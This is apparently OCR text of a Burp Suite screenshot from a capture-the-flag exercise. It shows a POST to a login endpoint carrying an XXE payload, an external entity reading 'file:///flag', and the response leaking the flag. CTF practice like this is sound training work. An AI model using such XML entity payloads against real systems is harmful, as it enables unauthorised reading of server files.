 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: http://27070928-a09d-4209-8ad4-94866b78aa38.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 27070928-a09d-4209-8ad4-94866b78aa38.node4.buuoj.cn:81
3 Content-Length: 164
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://27070928-a09d-4209-8ad4-94866b78aa38.node4.buuoj.cn:81
9 Referer: http://27070928-a09d-4209-8ad4-94866b78aa38.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE test [
16 <!ENTITY file SYSTEM "file:///flag">]>
17 <user>
<username>
&file;
</username>
<password>
18 123
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Aug 2022 11:19:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{dc537554-5fa8-45de-b738-074fa1e64682}
11 </msg>
</result>
? Search... 0 matches
INSPECTOR
Done 290 bytes | 77 millis